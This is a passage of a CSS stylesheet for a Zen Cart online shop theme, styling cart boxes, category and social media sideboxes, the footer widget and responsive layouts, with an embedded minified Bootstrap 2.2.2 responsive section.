    }

.cartNewItem {
    color: #33CC33;
    position: relative;  /*do not remove-fixes stupid IEbug*/
    }

.cartOldItem {
    color: #660099;
    position: relative;  /*do not remove-fixes stupid IEbug*/
    }

.cartBoxTotal {
    text-align: right;
    font-weight: bold;
    }

.cartRemoveItemDisplay {
    width: 3.5em;
    }

.cartAttribsList {
    margin-left: 1em;
    }

#mediaManager {
    width: 50%; 
    margin: 0.2em;
    padding: 0.5em;
    background-color: #E4FEf5;
    border: 1px solid #003D00;
    }
.mediaTitle {
    float: left;
    }
.mediaTypeLink {
    float: right;
    }
.price {
    color: #409F89;
    font-size: 1.2em;
}
.normalprice, .productSpecialPriceSale {
    text-decoration: line-through;
    color: #aaaaaa;
    }

.productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount {
    color:#409F89;
    }
.productPriceDiscount {
    display: none;
}

.orderHistList {
    margin: 1em;
    padding: 0.2em 0em;
    list-style-type: none;
    } 

#cartBoxListWrapper ul, #ezPageBoxList ul {
    list-style-type: none;
    }

#cartBoxListWrapper li, #ezPageBoxList li, .cartBoxTotal {
    margin: 0;
    padding: 0.2em 0em;
    } 

#cartBoxEmpty, #cartBoxVoucherBalance {
    font-weight: bold;
    }

.totalBox {
    width: 5.5em;
    text-align: right;
    padding: 0.2em;
    }

.lineTitle, .amount {
    text-align: right;
    padding: 0.2em;
    }

.amount {
    width: 5.5em;
    }

/*Image Display*/
#productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage {
    }

.categoryImg {
    float: left;
    margin: 0 10px 10px 0;
}

#cartImage {
    margin: 0.5em 1em;
    }

/*Attributes*/
.attribImg {
    width: 20%;
    margin: 0.3em 0em;
}

.attributesComments {}

/*list box contents*/
.centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew {
    margin: 1em 0em;
    }

.centerBoxWrapper {
    position:relative;
    margin-bottom: 30px;
}

h2.centerBoxHeading {
    display:block;
    font-size: 1.3em;
    font-weight: bold;
    color: #666666;
    text-transform: uppercase;
    text-align: left;
    border-bottom: 1px solid #d6d6d6;
    margin-bottom: 10px;
    position: relative
    }
.footerBoxHeading {
    display:block;
    color: #409F89;
    font-weight: bold;
    margin-bottom: 5px;
    text-transform: uppercase;
    text-align: left;
    border-bottom: 1px solid #4d4d4d;
    position: relative    
}

/*sideboxes*/
.columnLeft {}

h3.leftBoxHeading, h3.leftBoxHeading a,
h3.rightBoxHeading, h3.rightBoxHeading a {
    font-size: 1em;
    color: #ffffff;
    }
#manufacturersHeading, #currenciesHeading, #musicgenresHeading, #recordcompaniesHeading, #searchHeading, #search-headerHeading {
    font-size: 0.9em;
    color: #ffffff;
}

.leftBoxHeading, .centerBoxHeading, .rightBoxHeading {
    margin: 0em;
    padding: 0.5em 0.2em;
    }

.leftBoxContainer, .rightBoxContainer {
    margin-bottom: 20px;
}

.sideBoxContent {
    border: 1px solid #d5d6d7;
    padding: 10px;
}

h3.leftBoxHeading a:hover, h3.rightBoxHeading a:hover {
    color: #FFFF33;
    text-decoration: none;
    } 

.rightBoxHeading a:visited, .leftBoxHeading a:visited, .centerBoxHeading a:visited {
    color: #FFFFFF;
    }
.sidebar-header a {
    color: #444444;
}
/*categories sidebox*/
#categories {
}
#categoriesContent, #informationContent, #moreinformationContent, #bannerboxHeading, #ezpagesContent, #orderhistoryContent {
    background: none;
    border: none;
    padding: 0;
}
ul.categories-side {
    list-style: none;
    margin: 0;
    position: relative;
}
ul.categories-side li{
    position: relative;
}
ul.categories-side li a{
    padding: 4px 12px;
    background: #ffffff;
    color: #444444;
    border-bottom: 1px solid #eeeeee;
    display: block;
    position: relative;
}
ul.categories-side li a:hover{
    color:#409F89;
}
ul.categories-side li a:hover .sideCollapsible {
    border-bottom: 1px solid #d6d6d6;
}
ul.categories-side li a.side-active{
    color:#409F89;
}
ul.categories-side li .sideCollapsible {
    position: absolute;
    right: 0;
    top:0;
    display: block;
    width: 28px;
    height: 28px;
    cursor: pointer;
    font-size: 1.3em;
    vertical-align: top;
    text-align: center;
    -webkit-transition: background-color .3s ease;
    -moz-transition: background-color .3s ease;
    -o-transition: background-color .3s ease;
    transition: background-color .3s ease;
}
ul.categories-side li .sideCollapsible:before {
    font-family: "FontAwesome";
    content: "\f107";
    color:#409F89;
}
ul.categories-side li .sideCollapsible.collapsed:before {
    font-family: "FontAwesome";
    content: "\f105";
    color:#444444 !important;
}
ul.categories-side li .sideCollapsible:hover { 
    background-color: #fafafa;
}
ul.categories-side li .sideCollapsible.collapsed:hover {
    background-color: #fafafa;
}
ul.categories-side li > ul.childCat {
    margin: 0;
}
ul.categories-side li li a {
    padding-left: 25px;
}
ul.categories-side li li li a {
    padding-left: 40px;
}
ul.categories-side li li li li a {
    padding-left: 60px;
}
.sidebar-header {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 1.3em;
    font-weight: bold;
    color: #666666;
    text-transform: uppercase;
}
/*Social Media Sidebox*/
#socialmediaContent .socialThree .socialCount{
    display: inline-block;
    width: 33%;
}
#socialmediaContent .socialTwo .socialCount{
    display: inline-block;
    width: 49.5%;
}
#socialmediaContent .socialOne .socialCount{
    display: block;
    border: none !important;
}
.socialCount {
    border-left: 1px solid #d5d6d7;
    padding: 10px 0;
    -webkit-transition: .25s all;
    -moz-transition: .25s all;
    -o-transition: .25s all;
    transition: .25s all;    
}
.socialCount.first {
    border-left: none !important;
}
.socialIcon {
    font-size: 1.3em;
    margin-bottom: 10px;
    color: #444444;
}
.theCount {
    display: block;
    font-size: 1.4em;
    font-weight: bold;
}
.socialText {
    font-size: .7em;
    color: #444444;
}
.fbCount:hover {
    background: #3B5998;
}
.twitterCount:hover {
    background: #00a0d1;
}
.gplusCount:hover {
    background: #db5a3c;
}
.fbCount:hover .socialIcon, .fbCount:hover .theCount, .fbCount:hover .socialText, .twitterCount:hover .socialIcon, .twitterCount:hover .theCount, .twitterCount:hover .socialText, .gplusCount:hover .socialIcon, .gplusCount:hover .theCount, .gplusCount:hover .socialText {
    color: #ffffff !important;
}
/*information sidebox*/
#informationContent ul li, #moreinformationContent ul li, #ezpagesContent ul li, #orderhistoryContent ul li {
    display: block;
    line-height: 30px;
    border-bottom: 1px solid #eeeeee;
}
#informationContent ul li a, #moreinformationContent ul li a, #ezpagesContent ul li a, #orderhistoryContent ul li a {
    display: block;
     color: #858585;
}
#informationContent ul li a:hover, #moreinformationContent ul li a:hover, #ezpagesContent ul li a:hover, #orderhistoryContent ul li a:hover {
     color: #444444;
}
#orderhistoryContent ul li a { display: inline-block; }
/*sidebox listing*/
#whatsNewSide, #featuredSide, #specialSide {
    padding: 20px 0;
}
.centeredContent, TH, #cartEmptyText, #cartBoxGVButton, #cartBoxEmpty, #cartBoxVoucherBalance, #navCatTabsWrapper, #navEZPageNextPrev, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix, #siteinfoCredits, #siteinfoStatus, .center, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, .cartTotalsDisplay, #cartBoxGVBalance, .leftBoxHeading, .centerBoxHeading,.rightBoxHeading, .productListing-data, .accountQuantityDisplay, LABEL#textAreaReviews, #productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .gvBal, .attribImg {
    text-align: center;
    }

#bestsellers .wrapper {
    margin: 0em 0em 0em 1.5em;
    }

#bestsellers ol {
    padding: 0;
    margin-left: 1.1em;
    }

#bestsellers li {
    padding: 0;
    margin: 0.3em 0em 0.3em 0em;
    }
#upProductsHeading {
    text-align: left;
    }

#upDateHeading {
    text-align: right;
    }
#newProductsDefault input.m-wrap, #allProductsDefault input.m-wrap, #featuredDefault input.m-wrap, #specialDefault input.m-wrap  {
    width: auto !important;
}
#newProductsDefault td.main, #allProductsDefault td.main, #featuredDefault td.main, #specialDefault td.main {
    padding: 10px;
}
/* categories box parent and child categories */
A.category-top, A.category-top:visited {
    color: #008000;
    text-decoration: none;
    }
A.category-links, A.category-links:visited {
    color: #004080;
    text-decoration: none;
    }
A.category-subs, A.category-products, A.category-subs:visited, A.category-products:visited {
    color: #FF0000;
    text-decoration: none;
    }
SPAN.category-subs-parent {
    font-weight: bold;
    }
SPAN.category-subs-selected {
    font-weight: bold;
    }
/* end categories box links */

/*misc*/
.back {
    float: left;
    }

.forward, #shoppingCartDefault #PPECbutton {
    float: right;
    }

.bold {
    font-weight: bold;
    }

.rowOdd {

    }

.rowEven {

    }

.hiddenField {
    display: none;
}
.visibleField {
    display: inline;
}

CAPTION {
    /*display: none;*/
    }

#myAccountGen li, #myAccountNotify li {
    margin: 0;
    } 

.accountTotalDisplay, .accountTaxDisplay {
    width: 20%;
    text-align: right;
    /*vertical-align: top*/
    }

.accountQuantityDisplay {
    width: 10%;
    vertical-align: top
    }


.productListing-rowheading {
    background-color: #abbbd3;
    background-image: url(../images/tile_back.gif);
    height: 2em;
    color: #FFFFFF;
    }

#siteMapList {
    width: 90%;
    float: right;
    }

.ratingRow {
    margin: 1em 0em 1.5em 0em;
    }

LABEL#textAreaReviews {
    font-weight: normal;
    margin: 1em 0em;
    }

#popupShippingEstimator, #popupSearchHelp, #popupAdditionalImage, #popupImage, #popupCVVHelp, #popupCouponHelp, #popupAtrribsQuantityPricesHelp, #infoShoppingCart {
    background-color: #ffffff;
    }
.information {padding: 10px 3px; line-height: 150%;}

#shoppingcartBody #shippingEstimatorContent {
    clear: both;
    }

.seDisplayedAddressLabel {
    background-color:#85C285;
    text-align: center;
    }
.seDisplayedAddressInfo {
    text-transform: uppercase;
    text-align: center;
    font-weight: bold;
    }
#seShipTo {
    padding: 0.2em;
    }
#cartContentsDisplay {
}
#cartContentsDisplay th {
}
/*Footer Widget*/
#footerWidgetWrapper {
    border-top: 2px solid #409F89;
    background: #444444;
    padding: 0px 20px;
}
#footerWidgetWrapper.collapse {  
}
#footerWidget {
    margin: 10px 0px;
}
#footerWidget p {
    color: #858585;
}
#collapseFooterWrapper {
    position: relative;
    text-align: center;
    margin-top: 20px;
}
.collapseFooter {
    display: inline-block;
    width: 48px;
    height: 24px;
    background: url('../images/footer_collapsed.png');
    background-color: #409F89; 
    background-position: 0px 0px;
    position: relative;
    top: 7px;
    cursor: pointer;   
}
.collapseFooter:hover {
    background: url('../images/footer_collapsed.png');
    background-color: #409F89; 
    background-position: 0px -24px;
}
.collapseFooter.collapsed {
    background: url('../images/footer_collapsed.png');
    background-color: #409F89; 
    background-position: -48px -24px;
}
.collapseFooter.collapsed:hover {
    background: url('../images/footer_collapsed.png');
    background-color: #409F89; 
    background-position: -48px 0px;
}
.tweet,
.query {
}
.tweet_list {
    list-style: none;
    margin: 0;
    padding: 0;
    overflow-y: hidden;
    color: #858585;
    font-size: .9em;
}
.tweet_list li {
    overflow-y: auto;
    overflow-x: hidden;
    padding: 0.5em;
    list-style-type: none;
}
.tweet_list li a {
    color: #409F89;
}
.tweet_list li a:hover {
    text-decoration: underline;
}
.tweet_list .tweet_even {
}
.tweet_list .tweet_avatar {
    padding-right: .5em; float: left;
}
.tweet_list .tweet_avatar img {
    vertical-align: middle;
}
.fb-like-box {
    padding-bottom: 10px;
}
.fb-like-box, .fb-like-box span, .fb-like-box span iframe[style] { width: 100% !important; }
#scroller ul {
    list-style: none;
    margin: 0;
    height: 220px;
    overflow: hidden;
}
#scroller ul li {
    position: relative;
    border-bottom: 1px solid #4d4d4d;
    padding-top: 8px;
}
#scroller ul li a {
    color: #858585;
}
#scroller ul li .media > a.pull-left {
    width: 50px;
}
#scroller ul li a:hover {
    color: #409F89;
}
#scroller ul li .media img {
    padding: 3px;
    background: #868686;
}
#scroller ul li .price {
    color: #409F89;
}
.bgchange {
    background: #409F89;
    display: block;
    left: 0;
    opacity: 0.3;
    position: absolute;
    top: 0;
    width: 100%;
    height: 72px;
    z-index: -1;
}
.contactDetailsWrapper {
    padding: 5px 0;
}
.contactDetails {
    background: #363636;
    cursor: default;
    display: table-cell;
    width: 40px;
    height: 40px;
    color: #a6a6a6;
    vertical-align: middle;
    text-align: center;
    font-size: 1.6em;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;   
}
.contactDetails:hover {
    background: #409F89;
    color: #f6f6f6;

}
.contactEntry, .contactIcon {
    display: inline-block;
    vertical-align: middle;
}
.contactEntry {
    font-size: .9em;
    margin-left: 5px;
    color: #858585;
}
#informationFooter ul li {
    display: block;
    line-height: 30px;
    border-bottom: 1px dotted #4d4d4d;
}
#informationFooter ul li a {
    display: block;
     color: #858585;
}
#informationFooter ul li a:hover {
    display: block;
     color: #409F89;
}
/*#back-top {
    position: fixed;
    bottom: 20px;
    right: 20px;
}
#back-top a {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    font-size: 24px;
    width: 50px;
    height: 50px;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    background: #444444;
    opacity: .8;
}
#back-top a:hover {
    color: #ffffff;
    background: #409F89;
    text-decoration: none;
    opacity: 1;
}*/
/*!
 * Bootstrap v2.2.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}
.clearfix:after{clear:both;}
.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}
.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.hidden{display:none;visibility:hidden;}
.visible-phone{display:none !important;}
.visible-tablet{display:none !important;}
.hidden-desktop{display:none !important;}
.visible-desktop{display:inherit !important;}
@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important;} .visible-desktop{display:none !important ;} .visible-tablet{display:inherit !important;} .hidden-tablet{display:none !important;}}@media (max-width:767px){.hidden-desktop{display:inherit !important;} .visible-desktop{display:none !important;} .visible-phone{display:inherit !important;} .hidden-phone{display:none !important;}}@media (max-width:767px){body{padding-left:20px;padding-right:20px;} .navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px;} .container-fluid{padding:0;} .dl-horizontal dt{float:none;clear:none;width:auto;text-align:left;} .dl-horizontal dd{margin-left:0;} .container{width:auto;} .row-fluid{width:100%;} .row,.thumbnails{margin-left:0;} .thumbnails>li{float:none;margin-left:0;} [class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .row-fluid [class*="offset"]:first-child{margin-left:0;} .input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto;} .controls-row [class*="span"]+[class*="span"]{margin-left:0;} .modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0;}.modal.fade{top:-100px;} .modal.fade.in{top:20px;}}@media (max-width:480px){.nav-collapse{-webkit-transform:translate3d(0, 0, 0);} .page-header h1 small{display:block;line-height:20px;} input[type="checkbox"],input[type="radio"]{border:1px solid #ccc;} .form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left;} .form-horizontal .controls{margin-left:0;} .form-horizontal .control-list{padding-top:0;} .form-horizontal .form-actions{padding-left:10px;padding-right:10px;} .media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px;} .media-object{margin-right:0;margin-left:0;} .modal{top:10px;left:10px;right:10px;} .modal-header .close{padding:10px;margin:-10px;} .carousel-caption{position:static;}}@media (min-width:768px) and (max-width:979px){.row{margin-left:-20px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0;} .row:after{clear:both;} [class*="span"]{float:left;min-height:1px;margin-left:20px;} .container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:724px;} .span12{width:724px;} .span11{width:662px;} .span10{width:600px;} .span9{width:538px;} .span8{width:476px;} .span7{width:414px;} .span6{width:352px;} .span5{width:290px;} .span4{width:228px;} .span3{width:166px;} .span2{width:104px;} .span1{width:42px;} .offset12{margin-left:764px;} .offset11{margin-left:702px;} .offset10{margin-left:640px;} .offset9{margin-left:578px;} .offset8{margin-left:516px;} .offset7{margin-left:454px;} .offset6{margin-left:392px;} .offset5{margin-left:330px;} .offset4{margin-left:268px;} .offset3{margin-left:206px;} .offset2{margin-left:144px;} .offset1{margin-left:82px;} .row-fluid{width:100%;*zoom:1;}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0;} .row-fluid:after{clear:both;} .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7624309392265194%;*margin-left:2.709239449864817%;} .row-fluid [class*="span"]:first-child{margin-left:0;} .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.7624309392265194%;} .row-fluid .span12{width:100%;*width:99.94680851063829%;} .row-fluid .span11{width:91.43646408839778%;*width:91.38327259903608%;} .row-fluid .span10{width:82.87292817679558%;*width:82.81973668743387%;} .row-fluid .span9{width:74.30939226519337%;*width:74.25620077583166%;} .row-fluid .span8{width:65.74585635359117%;*width:65.69266486422946%;} .row-fluid .span7{width:57.18232044198895%;*width:57.12912895262725%;} .row-fluid .span6{width:48.61878453038674%;*width:48.61878453038674%;} .row-fluid .span5{width:40.05524861878453%;*width:40.00205712942283%;} .row-fluid .span4{width:31.491712707182323%;*width:31.43852121782062%;} .row-fluid .span3{width:22.92817679558011%;*width:22.87498530621841%;} .row-fluid .span2{width:14.3646408839779%;*width:14.311449394616199%;} .row-fluid .span1{width:5.801104972375691%;*width:5.747913483013988%;} .row-fluid .offset12{margin-left:105.52486187845304%;*margin-left:105.41847889972962%;} .row-fluid .offset12:first-child{margin-left:102.76243093922652%;*margin-left:102.6560479605031%;} .row-fluid .offset11{margin-left:96.96132596685082%;*margin-left:96.8549429881274%;} .row-fluid .offset11:first-child{margin-left:94.1988950276243%;*margin-left:94.09251204890089%;} .row-fluid .offset10{margin-left:88.39779005524862%;*margin-left:88.2914070765252%;} .row-fluid .offset10:first-child{margin-left:85.6353591160221%;*margin-left:85.52897613729868%;} .row-fluid .offset9{margin-left:79.8342541436464%;*margin-left:79.72787116492299%;} .row-fluid .offset9:first-child{margin-left:77.07182320441989%;*margin-left:76.96544022569647%;} .row-fluid .offset8{margin-left:71.2707182320442%;*margin-left:71.16433525332079%;} .row-fluid .offset8:first-child{margin-left:68.50828729281768%;*margin-left:68.40190431409427%;} .row-fluid .offset7{margin-left:62.70718232044199%;*margin-left:62.600799341718584%;} .row-fluid .offset7:first-child{margin-left:59.94475138121547%;*margin-left:59.838368402492065%;} .row-fluid .offset6{margin-left:54.14364640883978%;*margin-left:54.037263430116376%;} .row-fluid .offset6:first-child{margin-left:51.38121546961326%;*margin-left:51.27483249088986%;} .row-fluid .offset5{margin-left:45.58011049723757%;*margin-left:45.47372751851417%;} .row-fluid .offset5:first-child{margin-left:42.81767955801105%;*margin-left:42.71129657928765%;} .row-fluid .offset4{margin-left:37.01657458563536%;*margin-left:36.91019160691196%;} .row-fluid .offset4:first-child{margin-left:34.25414364640884%;*margin-left:34.14776066768544%;} .row-fluid .offset3{margin-left:28.45303867403315%;*margin-left:28.346655695309746%;} .row-fluid .offset3:first-child{margin-left:25.69060773480663%;*margin-left:25.584224756083227%;} .row-fluid .offset2{margin-left:19.88950276243094%;*margin-left:19.783119783707537%;} .row-fluid .offset2:first-child{margin-left:17.12707182320442%;*margin-left:17.02068884448102%;} .row-fluid .offset1{margin-left:11.32596685082873%;*margin-left:11.219583872105325%;} .row-fluid .offset1:first-child{margin-left:8.56353591160221%;*margin-left:8.457152932878806%;} input,textarea,.uneditable-input{margin-left:0;} .controls-row [class*="span"]+[class*="span"]{margin-left:20px;} input.span12, textarea.span12, .uneditable-input.span12{width:710px;} input.span11, textarea.span11, .uneditable-input.span11{width:648px;} input.span10, textarea.span10, .uneditable-input.span10{width:586px;} input.span9, textarea.span9, .uneditable-input.span9{width:524px;} input.span8, textarea.span8, .uneditable-input.span8{width:462px;} input.span7, textarea.span7, .uneditable-input.span7{width:400px;} input.span6, textarea.span6, .uneditable-input.span6{width:338px;} input.span5, textarea.span5, .uneditable-input.span5{width:276px;} input.span4, textarea.span4, .uneditable-input.span4{width:214px;} input.span3, textarea.span3, .uneditable-input.span3{width:152px;} input.span2, textarea.span2, .uneditable-input.span2{width:90px;} input.span1, textarea.span1, .uneditable-input.span1{width:28px;}}@media (min-width:1200px){.row{margin-left:-30px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0;} .row:after{clear:both;} [class*="span"]{float:left;min-height:1px;margin-left:30px;} .container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1170px;} .span12{width:1170px;} .span11{width:1070px;} .span10{width:970px;} .span9{width:870px;} .span8{width:770px;} .span7{width:670px;} .span6{width:570px;} .span5{width:470px;} .span4{width:370px;} .span3{width:270px;} .span2{width:170px;} .span1{width:70px;} .offset12{margin-left:1230px;} .offset11{margin-left:1130px;} .offset10{margin-left:1030px;} .offset9{margin-left:930px;} .offset8{margin-left:830px;} .offset7{margin-left:730px;} .offset6{margin-left:630px;} .offset5{margin-left:530px;} .offset4{margin-left:430px;} .offset3{margin-left:330px;} .offset2{margin-left:230px;} .offset1{margin-left:130px;} .row-fluid{width:100%;*zoom:1;}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0;} .row-fluid:after{clear:both;} .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.564102564102564%;*margin-left:2.5109110747408616%;} .row-fluid [class*="span"]:first-child{margin-left:0;} .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.564102564102564%;} .row-fluid .span12{width:100%;*width:99.94680851063829%;} .row-fluid .span11{width:91.45299145299145%;*width:91.39979996362975%;} .row-fluid .span10{width:82.90598290598291%;*width:82.8527914166212%;} .row-fluid .span9{width:74.35897435897436%;*width:74.30578286961266%;} .row-fluid .span8{width:65.81196581196582%;*width:65.75877432260411%;} .row-fluid .span7{width:57.26495726495726%;*width:57.21176577559556%;} .row-fluid .span6{width:48.61878453038674%;*width:48.61878453038674%;} .row-fluid .span5{width:40.17094017094017%;*width:40.11774868157847%;} .row-fluid .span4{width:31.623931623931625%;*width:31.570740134569924%;} .row-fluid .span3{width:23.076923076923077%;*width:23.023731587561375%;} .row-fluid .span2{width:14.52991452991453%;*width:14.476723040552828%;} .row-fluid .span1{width:5.982905982905983%;*width:5.929714493544281%;} .row-fluid .offset12{margin-left:105.12820512820512%;*margin-left:105.02182214948171%;} .row-fluid .offset12:first-child{margin-left:102.56410256410257%;*margin-left:102.45771958537915%;} .row-fluid .offset11{margin-left:96.58119658119658%;*margin-left:96.47481360247316%;} .row-fluid .offset11:first-child{margin-left:94.01709401709402%;*margin-left:93.91071103837061%;} .row-fluid .offset10{margin-left:88.03418803418803%;*margin-left:87.92780505546462%;} .row-fluid .offset10:first-child{margin-left:85.47008547008548%;*margin-left:85.36370249136206%;} .row-fluid .offset9{margin-left:79.48717948717949%;*margin-left:79.38079650845607%;} .row-fluid .offset9:first-child{margin-left:76.92307692307693%;*margin-left:76.81669394435352%;} .row-fluid .offset8{margin-left:70.94017094017094%;*margin-left:70.83378796144753%;} .row-fluid .offset8:first-child{margin-left:68.37606837606839%;*margin-left:68.26968539734497%;} .row-fluid .offset7{margin-left:62.393162393162385%;*margin-left:62.28677941443899%;} .row-fluid .offset7:first-child{margin-left:59.82905982905982%;*margin-left:59.72267685033642%;} .row-fluid .offset6{margin-left:53.84615384615384%;*margin-left:53.739770867430444%;} .row-fluid .offset6:first-child{margin-left:51.28205128205128%;*margin-left:51.175668303327875%;} .row-fluid .offset5{margin-left:45.299145299145295%;*margin-left:45.1927623204219%;} .row-fluid .offset5:first-child{margin-left:42.73504273504273%;*margin-left:42.62865975631933%;} .row-fluid .offset4{margin-left:36.75213675213675%;*margin-left:36.645753773413354%;} .row-fluid .offset4:first-child{margin-left:34.18803418803419%;*margin-left:34.081651209310785%;} .row-fluid .offset3{margin-left:28.205128205128204%;*margin-left:28.0987452264048%;} .row-fluid .offset3:first-child{margin-left:25.641025641025642%;*margin-left:25.53464266230224%;} .row-fluid .offset2{margin-left:19.65811965811966%;*margin-left:19.551736679396257%;} .row-fluid .offset2:first-child{margin-left:17.094017094017094%;*margin-left:16.98763411529369%;} .row-fluid .offset1{margin-left:11.11111111111111%;*margin-left:11.004728132387708%;} .row-fluid .offset1:first-child{margin-left:8.547008547008547%;*margin-left:8.440625568285142%;} input,textarea,.uneditable-input{margin-left:0;} .controls-row [class*="span"]+[class*="span"]{margin-left:30px;} input.span12, textarea.span12, .uneditable-input.span12{width:1156px;} input.span11, textarea.span11, .uneditable-input.span11{width:1056px;} input.span10, textarea.span10, .uneditable-input.span10{width:956px;} input.span9, textarea.span9, .uneditable-input.span9{width:856px;} input.span8, textarea.span8, .uneditable-input.span8{width:756px;} input.span7, textarea.span7, .uneditable-input.span7{width:656px;} input.span6, textarea.span6, .uneditable-input.span6{width:556px;} input.span5, textarea.span5, .uneditable-input.span5{width:456px;} input.span4, textarea.span4, .uneditable-input.span4{width:356px;} input.span3, textarea.span3, .uneditable-input.span3{width:256px;} input.span2, textarea.span2, .uneditable-input.span2{width:156px;} input.span1, textarea.span1, .uneditable-input.span1{width:56px;} .thumbnails{margin-left:-30px;} .thumbnails>li{margin-left:30px;} .row-fluid .thumbnails{margin-left:0;}}

/*Revelation Zen Cart Framework*/
/* Large desktop */
@media (min-width: 1200px) {
    #categories-menu-small {
        display: none;
    }
}
@media (min-width: 980px) and (max-width: 1199px) {
    #categories-menu-small {
        display: none;
    }
}
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
    #mainSection {
        width: 100%;
        margin: 0;
    }
    #featuredProducts, #specialsDefault, #whatsNew {
        max-width: 564px;
        margin: 0 auto;
    }
    .contactEntry { 
        display: block;
    }
    .contactDetailsWrapper  {
        text-align: center;
    }
    #scroller ul {
        height: 200px;
    }
    #scroller ul li .price {
        display: none;
    }
    #scroller ul li {
        border: none;
    }
    #scroller ul li a {
        font-weight: normal;
        font-size: .9em;
    }
}
@media (max-width: 979px) {
    #navMain ul li a  {
        font-size: .8em;
    }
    #slideshow {
        margin-top: 20px;
    }
    #categories-menu {
        display: none;
    }
    #categories-menu-small {
        margin: 0 20px;
    }
    #topMobileMenu {
        display: block;
        padding: 12px 15px;
        background: #409F89;
        border: 1px solid #d6d6d6;
        color: #ffffff;
        font-size: 1.3em;
        font-weight: bold;
        text-transform: uppercase;
        -webkit-transition: all .3s ease;
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;   
        cursor: pointer;
    }
    #topMobileMenu.collapsed:hover {
        background: #409F89;
        color: #ffffff;
    }
    #topMobileMenu.collapsed {
        background: #eeeeee;
        color: #444444;
    }
    .headerCollapsible {
        position: absolute;
        border-left: 1px solid #eeeeee;
        border-right: 1px solid #eeeeee;
        color: #444444;
        top: 0px;
        right: 0px;
        padding: 6px 12px;
        cursor: pointer;
        display: block;
        -webkit-transition: all .3s ease-in-out;
        -moz-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
        transition: all .3s ease-in-out;        
    }
    .headerCollapsible:before {
        content: "\f068";
        font-family: "FontAwesome";
    }         
    .headerCollapsible.collapsed {
        background: #ffffff;
        color: #444444;     
    }
    .headerCollapsible.collapsed:before {
        content: "\f067";
        font-family: "FontAwesome";
    }    
    .headerCollapsible:hover {
        background: #409F89;
        color: #ffffff !important;
    }
    #mobile-menu li {
        position: relative;
    }
    #mobile-menu li a {
        display: block;
        padding: 6px 12px;
        background: #ffffff;
        border: 1px solid #eeeeee;
        border-top: none;
        color: #444444;
        font-size: 1.2em;
        text-transform: uppercase;
        -webkit-transition: all .3s ease;
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;   
        cursor: pointer;
    }
    #mobile-menu li a:hover {
        background: #409F89;
        color: #ffffff;
    }   
    #mobile-menu li ul.hasSubCat {
        margin: 0;
    }
    #mobile-menu li ul.hasSubCat li.level1 a{
        padding-left: 25px;
    }
    #mobile-menu li ul.hasSubCat li.level2 a{
        padding-left: 40px;
    }
}
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
    #mobile-menu li a {
        font-weight: normal
    }
    #mainSection {
        width: auto;
        margin: 0;
    }
    .productInfoRight {
        margin-top: 20px;
    }
    .productList {
        padding: 20px 0px;
    }
    .productList .listingProductDetails {
        text-align: center;
    }
    #indexProductList .grid-list {
        float: none;
    }
    .productsGridWrapper .gridItem {
        width: 46%;
    }
